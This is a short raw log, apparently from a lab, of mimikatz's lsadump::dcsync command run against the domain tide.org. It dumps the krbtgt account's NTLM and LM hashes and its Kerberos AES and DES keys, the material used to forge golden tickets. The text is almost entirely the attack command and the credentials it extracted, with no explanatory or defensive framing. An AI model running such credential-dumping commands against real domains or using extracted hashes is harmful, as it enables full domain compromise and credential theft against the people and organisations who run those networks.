 Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # lsadump::dcsync  /domain:tide.org /user:krbtgt
[DC] 'tide.org' will be the domain
[DC] 'Server2012.tide.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/2/19 12:31:34
Object Security ID   : S-1-5-21-1082813543-4064396809-3123302706-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 264d69c269433dacf814799a4e6e92e5
    ntlm- 0: 264d69c269433dacf814799a4e6e92e5
    lm  - 0: 2a465e6732c2e20ff5bc06089b93a25f
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : TIDE.ORGkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : c90f6c2b0e368911a1fc9b10574702b0399ea2b6d2d70be22283b72961043692
      aes128_hmac       (4096) : 9ad98d76b01605305e5b422a1291f31c
      des_cbc_md5       (4096) : 1a6e2a04c18031fb
* Primary:Kerberos *
    Default Salt : TIDE.ORGkrbtgt
    Credentials
      des_cbc_md5       : 1a6e2a04c18031fb
* Packages *
    Kerberos-Newer-Keys